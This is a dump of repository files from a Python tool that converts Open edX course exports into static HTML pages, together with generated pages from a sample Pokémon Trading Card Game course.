"repo_name": "jonnyBohnanny/open_edx_to_static_pages",
"src_encoding": "UTF-8",
"text": "\nclass OutlineDecoder:\n\n @staticmethod\n def tohtml(outline):\n blob = \"\"\n blob += \"<ol>\\n\"\n for chapter in outline:\n blob += \"<li><h2>\"\n blob +='<a id=\"'+chapter['id']+'\">'+chapter['name']+'</a>\\n'\n blob += \"</h2></li>\\n\"\n\n blob += \"<ol>\\n\"\n for section in chapter['sections']:\n blob += \"<li><h3>\"\n blob += '<a id=\"' + section['id'] + '\">' + section['name'] + '</a>\\n'\n blob += \"</h3></li>\\n\"\n\n blob += \"<ol>\\n\"\n for subsection in section['subsections']:\n blob += \"<li>\"\n blob += '<a href=\"' + subsection['url'] + '\">' + subsection['name'] + '</a>\\n'\n blob += \"</li>\\n\"\n blob += \"</ol>\\n\"\n blob += \"</ol>\\n\"\n blob += \"</ol>\\n\"\n\n return blob\n"
},
{
"alpha_fraction": 0.4972875118255615,
"alphanum_fraction": 0.5108498930931091,
"avg_line_length": 34.67741775512695,
"blob_id": "93139c7f947791bd14f0a75bad3034d58242559a",
"content_id": "c642060ebb76bfc332d1f58f1ee2b841eaa6eac7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1106,
"license_type": "no_license",
"max_line_length": 110,
"num_lines": 31,
"path": "/ocx_to_html/leaf_decoder/VideoDecoder.py",
"repo_name": "jonnyBohnanny/open_edx_to_static_pages",
"src_encoding": "UTF-8",
"text": "import xml.etree.ElementTree as ET\n\nclass VideoDecoder:\n\n @staticmethod\n def tohtml(paths, name):\n path = paths.check_url('video', name, 'xml')\n\n iframe_blob=\"\"\n static_link_blob=\"\"\n\n tree = ET.parse(path)\n root = tree.getroot()\n\n if \"youtube_id_1_0\" in root.attrib:\n youtube_id=root.attrib['youtube_id_1_0']\n iframe_blob='''<iframe width=\"560\" height=\"315\" src=\"https://www.youtube.com/embed/''' \\\n + youtube_id.strip('\"') + \\\n '''\" frameborder=\"0\" allowfullscreen > </iframe >'''\n\n source_elements = root.findall(\"./source\")\n\n if len(source_elements) == 1:\n if 'src' in source_elements[0].attrib:\n static_link = source_elements[0].attrib['src'].strip('\"')\n if len(static_link) > 0:\n static_link_blob='''<div><a href=\"''' + static_link + '''\">open/download video</a><div>'''\n\n print(\"*** adding data from: \" + path)\n print(\"******************************************************\")\n return iframe_blob+static_link_blob\n"
},
{
"alpha_fraction": 0.6069192886352539,
"alphanum_fraction": 0.6563426852226257,
"avg_line_length": 30.957895278930664,
"blob_id": "e4f4fc20dce8e923b4ce815a8841fe1bd82fd30a",
"content_id": "0452af724622cef0395ff6576e5a34286e231df9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "HTML",
"length_bytes": 3046,
"license_type": "no_license",
"max_line_length": 321,
"num_lines": 95,
"path": "/course/no_open_edx/course_outline.html",
"repo_name": "jonnyBohnanny/open_edx_to_static_pages",
"src_encoding": "UTF-8",
"text": "<!DOCTYPE html>\n<html lang=\"en\">\n<head>\n <meta name=\"viewport\" content=\"width=device-width, initial-scale=1\">\n <meta charset=\"UTF-8\">\n <title>Introduction to Pokémon Trading Card Game Course Outline</title>\n</head\n<body><p><div><a href=\"introduction_to_pok%25c3%25a9mon_trading_card_game.html\">Introduction to Pokémon Trading Card Game</a> | <a href=\"special_conditions.html\">Special Conditions</a> | <a href=\"pok%25c3%25a9mon_cards.html\">Pokémon Cards</a></div></p><h1>Introduction to Pokémon Trading Card Game Course Outline</h1><ol>\n<li><h2><a id=\"about_pok%c3%a9mon_tcg_1\">About Pokémon TCG</a>\n</h2></li>\n<ol>\n<li><h3><a id=\"what_is_pok%c3%a9mon_tcg%3f_1_1\">What is Pokémon TCG?</a>\n</h3></li>\n<ol>\n<li><a href=\"the_basics_about_pok%25c3%25a9mon_trading_card_game_1_1_1.html\">The basics about Pokémon Trading Card Game</a>\n</li>\n<li><a href=\"history_1_1_2.html\">History</a>\n</li>\n</ol>\n</ol>\n<li><h2><a id=\"how_to_play_2\">How to Play</a>\n</h2></li>\n<ol>\n<li><h3><a id=\"introduction_2_1\">Introduction</a>\n</h3></li>\n<ol>\n<li><a href=\"what_you_need_2_1_1.html\">What you need</a>\n</li>\n</ol>\n<li><h3><a id=\"what_happens_in_a_game_2_2\">What happens in a game</a>\n</h3></li>\n<ol>\n<li><a href=\"who_goes_first%253f_2_2_1.html\">Who goes first?</a>\n</li>\n<li><a href=\"setup_2_2_2.html\">Setup</a>\n</li>\n<li><a href=\"turns_2_2_3.html\">Turns</a>\n</li>\n<li><a href=\"damage_2_2_4.html\">Damage</a>\n</li>\n<li><a href=\"winning_2_2_5.html\">Winning</a>\n</li>\n</ol>\n</ol>\n<li><h2><a id=\"card_types_3\">Card Types</a>\n</h2></li>\n<ol>\n<li><h3><a id=\"pok%c3%a9mon%2c_energy_and_trainers_3_1\">Pokémon, Energy and Trainers</a>\n</h3></li>\n<ol>\n<li><a href=\"basic_pok%25c3%25a9mon_3_1_1.html\">Basic Pokémon</a>\n</li>\n<li><a href=\"evolved_pok%25c3%25a9mon_3_1_2.html\">Evolved Pokémon</a>\n</li>\n<li><a href=\"energy_cards_3_1_3.html\">Energy cards</a>\n</li>\n<li><a href=\"trainer_cards_3_1_4.html\">Trainer cards</a>\n</li>\n<li><a href=\"pok%25c3%25a9mon_types_3_1_5.html\">Pokémon types</a>\n</li>\n</ol>\n</ol>\n<li><h2><a id=\"collecting_cards_4\">Collecting Cards</a>\n</h2></li>\n<ol>\n<li><h3><a id=\"getting_cards_to_begin_your_collection_4_1\">Getting Cards to Begin Your Collection</a>\n</h3></li>\n<ol>\n<li><a href=\"decide_why_you_are_collecting_cards_4_1_1.html\">Decide why you are collecting cards</a>\n</li>\n<li><a href=\"make_a_list_4_1_2.html\">Make a list</a>\n</li>\n<li><a href=\"find_out_what_the_latest_card_sets_are_4_1_3.html\">Find out what the latest card sets are</a>\n</li>\n<li><a href=\"build_or_buy_a_deck_for_playing_the_game_4_1_4.html\">Build or buy a deck for playing the game</a>\n</li>\n<li><a href=\"trade_cards_with_other_collectors_4_1_5.html\">Trade cards with other collectors</a>\n</li>\n</ol>\n<li><h3><a id=\"taking_care_of_your_collection_4_2\">Taking care of your collection</a>\n</h3></li>\n<ol>\n<li><a href=\"storage_4_2_1.html\">Storage</a>\n</li>\n<li><a href=\"keeping_your_cards_nice_4_2_2.html\">Keeping your cards nice</a>\n</li>\n<li><a href=\"keep_your_cards_sorted_4_2_3.html\">Keep your cards sorted</a>\n</li>\n</ol>\n</ol>\n</ol>\n\n\n</body>\n</html>"
},
{
"alpha_fraction": 0.7128939628601074,
"alphanum_fraction": 0.7283667325973511,
"avg_line_length": 133.3076934814453,
"blob_id": "8dc1d0da47a7abb26036b207317a230b49eab114",
"content_id": "80279c74eb9c4185aeeb366212d3842437584956",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "HTML",
"length_bytes": 1745,
"license_type": "no_license",
"max_line_length": 752,
"num_lines": 13,
"path": "/course/no_open_edx/build_or_buy_a_deck_for_playing_the_game_4_1_4.html",
"repo_name": "jonnyBohnanny/open_edx_to_static_pages",
"src_encoding": "UTF-8",
"text": "<!DOCTYPE html>\n<html lang=\"en\">\n<head>\n <meta name=\"viewport\" content=\"width=device-width, initial-scale=1\">\n <meta charset=\"UTF-8\">\n <title>Build or buy a deck for playing the game</title>\n</head\n<body><p><div><a href=\"course_outline.html\">Course Outline</a> > <a href=\"course_outline.html#collecting_cards_4\">Collecting Cards</a> > <a href=\"course_outline.html#getting_cards_to_begin_your_collection_4_1\">Getting Cards to Begin Your Collection</a></div></p><p><div>( <a href=\"find_out_what_the_latest_card_sets_are_4_1_3.html\">Previous</a> | <a href=\"trade_cards_with_other_collectors_4_1_5.html\">Next</a> )</div></p><h1>Build or buy a deck for playing the game</h1><p>If you want to play the card game, you may want to focus on finding certain Pokémon or trainers and building a strong team to challenge other collectors. Pokémon cards can be usually be bought in boxed sets of themed decks, booster packs, and tins.\n</p>\n<img src=\"../static/lady.jpg\" alt=\"lady.jpg\" style=\"display: block;margin-left: auto;margin-right: auto\" />\n<p>A theme deck will have 60 cards but will be more expensive overall. It's a great way to get your collection for playing started because it will give you a wide range of Pokémon, energy cards, trainer and item cards, as well as a decent mix of different card rarities. Booster packs will have about 10 cards in the newer expansions (and around 11 in older ones) and can cost as little as $3 or $4. Tins serve a similar purpose and are a great way to expand your collection.</p><p><div>( <a href=\"find_out_what_the_latest_card_sets_are_4_1_3.html\">Previous</a> | <a href=\"trade_cards_with_other_collectors_4_1_5.html\">Next</a> )</div></p>\n</body>\n</html>"
},
{
"alpha_fraction": 0.5912690162658691,
"alphanum_fraction": 0.5922842621803284,
"avg_line_length": 37.17829513549805,
"blob_id": "6a6d9954770bec651f7978d984a51431a0960455",
"content_id": "23d647b8d446a9ffe44ba8b2b262eb55da936017",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4925,
"license_type": "no_license",
"max_line_length": 104,
"num_lines": 129,
"path": "/ocx_to_html/CourseConverter.py",
"repo_name": "jonnyBohnanny/open_edx_to_static_pages",
"src_encoding": "UTF-8",
"text": "import os.path\nimport os\nimport json\nimport copy\n\nfrom ocx_to_html.olx_structure_decoder import VerticalDecoder\nfrom ocx_to_html.olx_structure_decoder import CourseDecoder\nfrom ocx_to_html.olx_structure_decoder import ChapterDecoder\nfrom ocx_to_html.olx_structure_decoder import SequentialDecoder\n\nfrom ocx_to_html.leaf_decoder import TabsDecoder\nfrom ocx_to_html.leaf_decoder import AboutDecoder\nfrom ocx_to_html.derived_decoder import OutlineDecoder\n\nfrom ocx_to_html.writer import VerticalWriter\nfrom ocx_to_html.writer import TabWriter\nfrom ocx_to_html.writer import HomePageWriter\nfrom ocx_to_html.writer import OutlineWriter\n\nfrom ocx_to_html.util import OxlPaths\nfrom ocx_to_html.util import Navigation\n\n\n# TODO: output warning when linking content that does not exist\n\nclass CourseConverter:\n def __init__(self, path):\n self.path = path\n self.output_path = os.path.join(self.path, 'no_open_edx')\n\n def convert(self):\n paths = OxlPaths.OlxPaths(path=self.path)\n\n navigation = Navigation.Navigation()\n self.create_output_directory()\n outline = []\n\n policy = self.load_policy(paths)\n chapters = CourseDecoder.CourseDecoder.decode(paths, navigation, 'course')\n tabs = TabsDecoder.TabsDecoder.decode(paths, navigation, policy)\n\n # home page\n data = AboutDecoder.AboutDecoder.tohtml(paths, 'overview')\n data = HomePageWriter.HomePageWriter.write(data, navigation)\n with open(self.output_path + '/' + navigation.course_id + '.html', 'wb+') as f:\n b = bytes(data, 'utf-8')\n f.write(b)\n f.closed\n\n # tabs\n for tab in tabs:\n print(\"############ TAB ###################\")\n data = TabWriter.TabWriter.write(tab['data'], navigation, tab['tab'])\n with open(self.output_path + '/' + tab['tab'].id + '.html', 'wb+') as f:\n b = bytes(data, 'utf-8')\n f.write(b)\n f.closed\n\n # home page\n\n\n # chapters\n chapters = CourseDecoder.CourseDecoder.decode(paths, navigation, 'course')\n print(navigation.course_name)\n print(navigation.course_url)\n\n c = None\n last_vertical = None\n last_nav = None\n for chapter in chapters:\n sequantials = ChapterDecoder.ChapterDecoder.decode(paths, navigation, chapter)\n o_c = {'name': navigation.chapter_name, 'id': navigation.chapter_id, 'sections': []}\n outline.append(o_c)\n\n for sequential in sequantials:\n verticals = SequentialDecoder.SequentialDecoder.decode(paths, navigation, sequential)\n o_s = {'name': navigation.section_name, 'id': navigation.section_id, 'subsections': []}\n o_c['sections'].append(o_s)\n\n for vertical in verticals:\n c = VerticalDecoder.VerticalDecoder(paths, navigation, vertical)\n o_ss = {'name': navigation.subsection_name, 'url': navigation.subsection_url}\n o_s['subsections'].append(o_ss)\n\n if last_nav:\n last_nav.next_subsection_url = navigation.subsection_url\n last_nav.next_subsection_url = navigation.subsection_url\n data = VerticalWriter.VerticalWriter.write(last_vertical.cat(), last_nav)\n with open(self.output_path + '/' + last_nav.subsection_id +'.html', 'wb+') as f:\n b = bytes(data, 'utf-8')\n f.write(b)\n f.closed\n last_vertical = c\n last_nav = copy.deepcopy(navigation)\n\n\n navigation.next_subsection_url = \"\"\n data = VerticalWriter.VerticalWriter.write(c.cat(), navigation)\n with open(self.output_path + '/' + navigation.subsection_url, 'wb+') as f:\n b = bytes(data, 'utf-8')\n f.write(b)\n f.closed\n\n data = OutlineDecoder.OutlineDecoder.tohtml(outline)\n data = OutlineWriter.OutlineWriter.write(data, navigation, paths)\n with open(self.output_path + '/' + navigation.outline_id + '.html', 'wb+') as f:\n b = bytes(data, 'utf-8')\n f.write(b)\n f.closed\n\n def create_output_directory(self):\n\n if not os.path.exists(self.output_path):\n os.makedirs(self.output_path)\n for the_file in os.listdir(self.output_path):\n file_path = os.path.join(self.output_path, the_file)\n try:\n if os.path.isfile(file_path):\n os.unlink(file_path)\n # elif os.path.isdir(file_path): shutil.rmtree(file_path)\n except Exception as e:\n print(e)\n\n def load_policy(self, paths):\n\n with open(paths[\"policy_json\"], 'r') as f:\n policy = json.load(f)\n f.closed\n return policy\n"
},
{
"alpha_fraction": 0.7043172717094421,
"alphanum_fraction": 0.7208835482597351,
"avg_line_length": 141.35714721679688,
"blob_id": "3616c1680678b594750be5ce664948d16e19f461",
"content_id": "a0d295cf4576e8b4e43cf300af507f41582c7df0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "HTML",
"length_bytes": 1996,
"license_type": "no_license",
"max_line_length": 961,
"num_lines": 14,
"path": "/course/no_open_edx/what_you_need_2_1_1.html",
"repo_name": "jonnyBohnanny/open_edx_to_static_pages",
"src_encoding": "UTF-8",
"text": "<!DOCTYPE html>\n<html lang=\"en\">\n<head>\n <meta name=\"viewport\" content=\"width=device-width, initial-scale=1\">\n <meta charset=\"UTF-8\">\n <title>What you need</title>\n</head\n<body><p><div><a href=\"course_outline.html\">Course Outline</a> > <a href=\"course_outline.html#how_to_play_2\">How to Play</a> > <a href=\"course_outline.html#introduction_2_1\">Introduction</a></div></p><p><div>( <a href=\"history_1_1_2.html\">Previous</a> | <a href=\"who_goes_first%253f_2_2_1.html\">Next</a> )</div></p><h1>What you need</h1><p>The <i>Pokémon Trading Card Game</i> is a two player game for all ages. Each player builds a <b>Deck of sixty (60)</b> cards using a combination of various <i>Pokémon cards</i> (the main type of cards used to battle), <i>Trainer cards</i> (cards with special effects), and <i>Energy cards</i> (cards that are required to perform most <i>Attacks</i>). New cards and decks are constantly being released, and players may purchase <i>Booster packs</i> to integrate these cards into their own decks or purchase pre-made <i>Trainer kits</i> or <i>Theme Decks</i> that already have all the cards needed to play.\n</p>\n<img src=\"../static/squirtle.png\" alt=\"Squirtle\" style=\"display: block;margin-left: auto;margin-right: auto\" />\n <p> \nThe <i>Pokémon Trading Card Game</i> officially requires a deck of 60 cards for Standard or Expanded play, though shorter Matches can be held with <i>Half Decks</i> consisting of 30 cards instead. During a 60 card match, only four of any one card, excluding Basic Energy cards, are allowed in each deck. This is further limited to two of any one card in a Half Deck match. Many fans have also created their own game rules and playing methods and have websites devoted to providing alternative playing methods. These rules and methods are not allowed in Play! Pokémon competitions.</p><p><div>( <a href=\"history_1_1_2.html\">Previous</a> | <a href=\"who_goes_first%253f_2_2_1.html\">Next</a> )</div></p>\n</body>\n</html>"
},
{
"alpha_fraction": 0.48762887716293335,
"alphanum_fraction": 0.491752564907074,
"avg_line_length": 27.52941131591797,
"blob_id": "878eb3ee1523e54acc77a9a44e66544d4aa8fd87",
"content_id": "5f6a9bc3740e739e8d49aee2ab9ebbcad1a2e730",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 970,
"license_type": "no_license",
"max_line_length": 101,
"num_lines": 34,
"path": "/ocx_to_html/writer/OutlineWriter.py",
"repo_name": "jonnyBohnanny/open_edx_to_static_pages",
"src_encoding": "UTF-8",
"text": "class OutlineWriter:\n @staticmethod\n def write(html_blob, navigation, paths):\n\n if navigation.subsection_name != \"\":\n title = navigation.course_name + \" Course Outline\"\n html_blob = \"<h1>\" + title + '</h1>' + html_blob\n else:\n title = \"No Course Outline Title\"\n\n page = '''<!DOCTYPE html>\n<html lang=\"en\">\n<head>\n <meta name=\"viewport\" content=\"width=device-width, initial-scale=1\">\n <meta charset=\"UTF-8\">\n '''\n page += \"<title>\" + title + \"</title>\"\n page += '''\n</head\n<body>'''\n page += '<p><div>'\n page += '''<a href=\"''' + navigation.course_url + '''\">'''+navigation.course_name +'''</a>'''\n for tab in navigation.tabs:\n page += ' | <a href=\"' + tab.url + '\">' + tab.name + '</a>'\n page += '</div></p>'\n\n page += html_blob\n page +='''\n\n</body>\n</html>'''\n\n page = page.replace(\"/static\", \"../static\")\n return page\n"
},
{
"alpha_fraction": 0.5267175436019897,
"alphanum_fraction": 0.530788779258728,
"avg_line_length": 34.08928680419922,
"blob_id": "3f6625f000182aeee85f5480ff01f8cb8217f856",
"content_id": "7fdbee1060f75556a945750c95d0f042c2a40412",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1965,
"license_type": "no_license",
"max_line_length": 100,
"num_lines": 56,
"path": "/ocx_to_html/writer/VerticalWriter.py",
"repo_name": "jonnyBohnanny/open_edx_to_static_pages",
"src_encoding": "UTF-8",
"text": "from ocx_to_html.util import Utf8UrlRepair\n\nclass VerticalWriter:\n @staticmethod\n def write(html_blob, navigation):\n print(\"*********** WRITING TO: \" + navigation.subsection_url)\n\n if navigation.subsection_name != \"\":\n title = navigation.subsection_name\n html_blob = \"<h1>\" + title + \"</h1>\" + html_blob\n else:\n title = \"No Title\"\n\n page = '''<!DOCTYPE html>\n<html lang=\"en\">\n<head>\n <meta name=\"viewport\" content=\"width=device-width, initial-scale=1\">\n <meta charset=\"UTF-8\">\n '''\n page += \"<title>\" + title + \"</title>\"\n page += '''\n</head\n<body>'''\n page += '<p><div>'\n page += '<a href=\"' + navigation.outline_url + '\">' + navigation.outline_name + '</a> > '\n page += '<a href=\"' + navigation.chapter_url + '\">' + navigation.chapter_name + '</a> > '\n page += '<a href=\"' + navigation.section_url + '\">' + navigation.section_name + '</a>'\n page += '</div></p>'\n\n previous_next = ''\n\n previous_next += '<p><div>'\n if navigation.last_subsection_url != '':\n previous_next += '( <a href=\"' + navigation.last_subsection_url + '\">Previous</a> '\n else:\n previous_next += '( '\n if navigation.next_subsection_url != '' and navigation.last_subsection_url != '':\n previous_next +='| '\n if navigation.next_subsection_url != '':\n previous_next += '<a href=\"' + navigation.next_subsection_url + '\">Next</a> )'\n else:\n previous_next += ')'\n previous_next += '</div></p>'\n\n page += previous_next\n page += html_blob\n page += previous_next\n\n page += '''\n</body>\n</html>'''\n\n page = page.replace(\"/static\", \"../static\")\n # TODO: this does nothing at the moment UTF-8 in src or href attributes may not work\n page = Utf8UrlRepair.Utf8UrlRepair.repair(page)\n return page\n"
},
{
"alpha_fraction": 0.5737051963806152,
"alphanum_fraction": 0.5816733241081238,
"avg_line_length": 30.3125,
"blob_id": "139a42cd054b4c749597c74613585d0144735a7b",
"content_id": "05bc8a4aa75f47253b10684a93a0017c8076a50d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 502,
"license_type": "no_license",
"max_line_length": 89,
"num_lines": 16,
"path": "/ocx_to_html/util/Utf8UrlRepair.py",
"repo_name": "jonnyBohnanny/open_edx_to_static_pages",
"src_encoding": "UTF-8",
"text": "from urllib import parse\nimport re\n\n# this class was created to fix issues with utf-8 in URLs which may or may not be needed.\n# TODO: find out if this class is needed and finish it if it is.\n\nclass Utf8UrlRepair:\n @staticmethod\n def repair(html_blob):\n\n # src\\s*=\\s*\"(.+?)\"\n # href\\s*=\\s*\"(.+?)\"\n # html_blob = re.sub(r'src\\s*=\\s*\"(.+?)\"', 'src = \\\"\\1\\\"',html_blob, flags=re.S)\n # s_encoded = parse.quote_plus(s.encode('utf-8'), safe=':/')\n\n return html_blob\n\n"
},
{
"alpha_fraction": 0.45520833134651184,
"alphanum_fraction": 0.4791666567325592,
"avg_line_length": 29,
"blob_id": "8fd01175301acb79be089c0778c144eed0c7f983",
"content_id": "9293e233834eb8ca9d48211168c30c72f2c9419a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 960,
"license_type": "no_license",
"max_line_length": 85,
"num_lines": 32,
"path": "/ocx_to_html/leaf_decoder/TabsDecoder.py",
"repo_name": "jonnyBohnanny/open_edx_to_static_pages",
"src_encoding": "UTF-8",
"text": "import os\nfrom ocx_to_html.leaf_decoder import Tab\n\n\nclass TabsDecoder:\n @staticmethod\n def decode(paths, navigation, policy):\n tabs = []\n for j_tab in policy['course/course']['tabs']:\n if j_tab['type'] == \"static_tab\" and j_tab['course_staff_only'] == False:\n tab = j_tab[\"url_slug\"]\n path = paths.check_url('tabs', tab, 'html')\n\n if path:\n name = j_tab[\"name\"]\n t = navigation.add_tab(name)\n\n with open(path, 'rb') as f:\n read_data = f.read()\n f.closed\n\n print(\"*** adding data from: \" + path)\n tabs.append({\"data\": read_data.decode(\"utf-8\"), \"tab\": t})\n return tabs\n\n\n\n\n # \"course_staff_only\": false,\n # \"name\": \"Special Conditions\",\n # \"type\": \"static_tab\",\n # \"url_slug\": \"a5f2531487f9477fa17dff6560714d3c\"\n"
},
{
"alpha_fraction": 0.7559523582458496,
"alphanum_fraction": 0.761904776096344,
"avg_line_length": 95,
"blob_id": "d2d42c5e0560a1b5c2a5df98ff0f4122058c41e3",
"content_id": "de26ad158f2906b622c6986c8e878b31b1df85d4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "HTML",
"length_bytes": 672,
"license_type": "no_license",
"max_line_length": 404,
"num_lines": 7,
"path": "/course/html/9bbb4b9f2a6a4df599e68b9e18d2a9a5.html",
"repo_name": "jonnyBohnanny/open_edx_to_static_pages",
"src_encoding": "UTF-8",
"text": "<p>As you continue to collect, you'll start to accumulate some valuable cards, such as holographic or rare cards. Put those cards into a sleeve and then put them in a top loader. A binder is good for easy access to your cards, especially if you use them for battling other collectors, but using both a sleeve and toploader will prevent extra dust, water, and handling from ruining your special cards.</p>\n<h3>Video Link</h3>\n<p>\nThe video link below will allow you to download a course video.\n<a href=\"/static/how_to_open_a_pack_of_pokemon_cards.mp4\" alt=\"How to open a pack - video\">How to open a pack</a>\nThe video is in mp4 format and should play on most devices.\n</p>\n"
},
{
"alpha_fraction": 0.5987290143966675,
"alphanum_fraction": 0.5987290143966675,
"avg_line_length": 38.33928680419922,
"blob_id": "470ad8152372fcec6cef8d86cbdb2e9d4584240f",
"content_id": "e936f106130a10f09b2beb4ccf6ad32b5991a224",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2203,
"license_type": "no_license",
"max_line_length": 108,
"num_lines": 56,
"path": "/ocx_to_html/olx_structure_decoder/VerticalDecoder.py",
"repo_name": "jonnyBohnanny/open_edx_to_static_pages",
"src_encoding": "UTF-8",
"text": "import xml.etree.ElementTree as ET\n\nfrom ocx_to_html.leaf_decoder import HtmlDecoder\n\nfrom ocx_to_html.leaf_decoder import VideoDecoder\nfrom ocx_to_html.leaf_decoder import StringResponseProblemDecoder\n\n\nclass VerticalDecoder:\n def __init__(self, paths, navigation, vertical):\n self.buffer = \"\"\n self.paths = paths\n self.vertical = vertical\n\n path = self.paths.check_url('vertical', vertical)\n self.tree = ET.parse(path)\n self.root = self.tree.getroot()\n navigation.set_subsection_name(self.root.attrib['display_name'])\n\n def catHtml(self, name):\n path = self.paths.check_url('html', name)\n tree = ET.parse(path)\n root = tree.getroot()\n self.buffer = self.buffer + str(HtmlDecoder.HtmlDecoder.tohtml(self.paths, root.attrib['filename']))\n\n def catProblem(self, name):\n path = self.paths.check_url('problem', name)\n tree = ET.parse(path)\n root = tree.getroot()\n for child in root:\n if child.tag.lower() == 'stringresponse':\n self.buffer = self.buffer + str(\n StringResponseProblemDecoder.StringResponseProblemDecoder.tohtml(self.paths, name))\n elif child.tag.lower() == 'fake_stringresponse':\n self.buffer = self.buffer + str(\n StringResponseProblemDecoder.StringResponseProblemDecoder.tohtml(self.paths, path))\n\n def catVideo(self, name):\n self.buffer += VideoDecoder.VideoDecoder.tohtml(self.paths, name)\n\n def cat(self):\n for child in self.root:\n if child.tag.lower() == 'html':\n self.catHtml(child.attrib['url_name'])\n elif child.tag.lower() == 'problem':\n self.catProblem(child.attrib['url_name'])\n #print(\"*** will not render yet: \", child.tag, child.attrib, )\n print(child.tag, child.attrib)\n\n elif child.tag.lower() == 'video':\n self.catVideo(child.attrib['url_name'])\n # print(\"*** will not render yet: \", child.tag, child.attrib, )\n # print(child.tag, child.attrib)\n else:\n pass\n return self.buffer\n"
},
{
"alpha_fraction": 0.6398305296897888,
"alphanum_fraction": 0.6398305296897888,
"avg_line_length": 23.842105865478516,
"blob_id": "e1814ef712f4b29c96af0623ab6927531f82da50",
"content_id": "70b9db9d834dd07b03f460c09d08d9f34963620a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 472,
"license_type": "no_license",
"max_line_length": 64,
"num_lines": 19,
"path": "/ocx_to_html/olx_structure_decoder/ChapterDecoder.py",
"repo_name": "jonnyBohnanny/open_edx_to_static_pages",
"src_encoding": "UTF-8",
"text": "import xml.etree.ElementTree as ET\nfrom ocx_to_html.util import Namer\n\n\nclass ChapterDecoder:\n @staticmethod\n def decode(paths, navigation, chapter):\n path = paths.check_url('chapter', chapter)\n tree = ET.parse(path)\n root = tree.getroot()\n\n navigation.set_chapter_name(root.attrib['display_name'])\n\n sequentials = []\n\n for child in root:\n sequentials.append(child.attrib['url_name'])\n\n return sequentials\n"
},
{
"alpha_fraction": 0.5451505184173584,
"alphanum_fraction": 0.5484949946403503,
"avg_line_length": 26.18181800842285,
"blob_id": "55cbce9889a0d961fa694f8fe1a450770c319a2b",
"content_id": "02048d786259d5339fdbd3519851061dc56539ac",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 299,
"license_type": "no_license",
"max_line_length": 55,
"num_lines": 11,
"path": "/ocx_to_html/leaf_decoder/AdoutDecoder.py",
"repo_name": "jonnyBohnanny/open_edx_to_static_pages",
"src_encoding": "UTF-8",
"text": "class AboutDecoder:\n @staticmethod\n def tohtml(paths, name):\n path = paths.checkUrlName('html', name, 'html')\n\n with open(path, 'rb') as f:\n read_data = f.read()\n f.closed\n\n print(\"*** adding data from: \" + path)\n return read_data.decode(\"utf-8\")\n"
},
{
"alpha_fraction": 0.5489543676376343,
"alphanum_fraction": 0.5489543676376343,
"avg_line_length": 41.08000183105469,
"blob_id": "6886d4131af166dece5fa5678d1ac98e13c102b5",
"content_id": "fa89e34be20b18c788a2b3d70ad008e496093e8b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2104,
"license_type": "no_license",
"max_line_length": 98,
"num_lines": 50,
"path": "/ocx_to_html/util/OxlPaths.py",
"repo_name": "jonnyBohnanny/open_edx_to_static_pages",
"src_encoding": "UTF-8",
"text": "import os.path\n\n\nclass OlxPaths(dict):\n def __init__(self, *args, **kwargs):\n self.__artifact_path = kwargs.pop('path', \".\")\n dict.__init__(self, *args, **kwargs)\n # path = kwargs.pop('path', '')\n super(OlxPaths, self).__init__()\n # not used:\n ## \"drafts\", \"problem\"\n __folder_names = [\"about\", \"assets\", \"chapter\", \"course\", \"policies\", \"policies/course\",\n \"sequential\", \"static\", \"vertical\", ]\n self[''] = self.__artifact_path\n for folder in __folder_names:\n full_path = os.path.join(self.__artifact_path, folder)\n if os.path.exists(full_path):\n self[folder] = full_path\n else:\n # pass\n raise ValueError('Folder ' + folder + \" is missing from the export artifact.\")\n\n __not_required_folder_names = [\"drafts\", \"problem\", \"tabs\", \"video\", \"html\"]\n for folder in __not_required_folder_names:\n full_path = os.path.join(self.__artifact_path, folder)\n if os.path.exists(full_path):\n self[folder] = full_path\n else:\n print('Folder ' + folder + \" is missing from the export artifact, that maybe ok.\")\n\n self.add_file(\"policy_json\", \"policies/course/policy.json\")\n self.add_file(\"about_page\", \"about/overview.html\")\n\n def add_file(self, name, path):\n full_path = os.path.join(self.__artifact_path, path)\n if os.path.exists(full_path):\n self[name] = full_path\n else:\n pass\n # TODO: find essential and non-essential paths, raise on essential paths missing\n raise ValueError('File ' + file + \" is missing from the export artifact.\")\n\n def check_url(self, type, name, file_extension='xml'):\n file_name = name + '.' + file_extension\n full_path = os.path.join(self[type], file_name)\n if os.path.exists(full_path):\n pass\n else:\n raise ValueError(type + ' ' + full_path + \" is missing from the export artifact.\")\n return full_path\n"
}
] | 25 |
gargbhoomika/Digital-Review-Collecting-Project | https://github.com/gargbhoomika/Digital-Review-Collecting-Project | 91327674379dfd5df447e22e41096dcce4e4b7c4 | e0058875c8185c827096ddbdf08cea1856e04833 | b46235774441878beab90535521e9f0bdd9885ad | refs/heads/master | 2022-12-03T00:58:58.076019 | 2019-02-09T16:08:50 | 2019-02-09T16:08:50 | 169,600,138 | 0 | 1 | null | 2019-02-07T16:09:41 | 2019-02-09T16:09:23 | 2019-02-09T16:09:21 | Python | [
{
"alpha_fraction": 0.6352040767669678,
"alphanum_fraction": 0.6352040767669678,
"avg_line_length": 20.77777862548828,
"blob_id": "0a939be401128821e18c32a363c4f955e50426a0",
"content_id": "5b64d6efdd305da371bd64ea3e4965215e54ff76",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 392,
"license_type": "no_license",
"max_line_length": 49,
"num_lines": 18,
"path": "/app.py",
"repo_name": "gargbhoomika/Digital-Review-Collecting-Project",
"src_encoding": "UTF-8",
